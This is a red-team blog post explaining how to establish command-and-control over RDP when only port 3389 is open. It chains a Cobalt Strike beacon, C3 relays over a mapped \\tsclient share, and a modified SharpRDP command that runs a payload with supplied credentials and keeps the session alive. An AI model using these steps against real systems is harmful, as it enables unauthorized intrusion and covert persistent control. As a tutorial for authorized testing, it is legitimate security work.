C2 over RDP using C3
C2 over RDP with mapped drives is nothing new, however this post will show how SharpRDP and C3 can be used in tandem through a Cobalt Strike beacon to provide C2 when only 3389 is accessible.
tl;dr
- In C3 create a new
UncShareFilechannel with the target folder set to a location on the machine that you’ll be RDP’ing from, i.e.C:\Users\Public\ - Generate the corresponding C3 Relay but change the target folder to reference the target folder as if it was through an RDP session, i.e.
\\tsclient\C\Users\Public - Use my modified version of SharpRDP so that you can make use of the
exit=falseflag, keeping the session alive for C2 - Upload your payload to a location on the machine that you’ll be RDP’ing from, i.e.
C:\Users\Public - From your beacon, execute the following command:
execute-assembly /path/to/SharpRDP.exe computername=<TARGET> command="\\tsclient\C\Users\Public\Payload.exe" username=<USERNAME> password=<PASSWORD> connectdrive=true exit=false - This is going to create an RDP session with drive mapping enabled, execute
Payload.exefrom your mapped drive\\tsclient\C\Users\Public\, then keep the session alive so that the same share can be used by C3 for C2.
Instructions
The Scenario
You’ve got a beacon on a target, and have credentials that can RDP to a remote machine. You don’t want to/can’t proxy a real RDP session as the bandwidth isn’t sufficient, and the target only has 3389/TCP exposed inbound with all other inbound/outbound traffic blocked.
This guide assumes you already have a Cobalt Strike beacon and that you’re using C3 for C2. If not then please consult this for instructions on how to configure C3.
C3 Setup
-
From an existing Gateway/Relay, select the
AddNegotiationChannelUncShareFilecommand. Set theFilesystem pathto a location on the source machine where C3 should write its C2 packets.
-
Close the window and double click this icon.

-
From the
Interface Optionsdrop down selectNew Relay -
Leave everything default except the
Filesystem path. This should refer to same directory you specified above, however from the perspective of the target machine you’re going to be RDPing into, i.e.\\tsclient\C\Users\Public. ClickCreate and Download Relaywhen done.
-
Copy this newly-generated
Relay.exeto the source machine. Note: SharpRDP doesn’t like special characters in the command, so name your relays something simple.
-

Run my modified version of SharpRDP using
execute-assemblywith the following command:execute-assembly /path/to/SharpRDP.exe computername=<TARGET> command="\\tsclient\C\Users\Public\Payload.exe" username=<USERNAME> password=<PASSWORD> connectdrive=true exit=false
-

The relay should now appear in the C3 console, meaning C2 has been successfully established.
-

To add a beacon through this relay select
AddPeripheralBeacon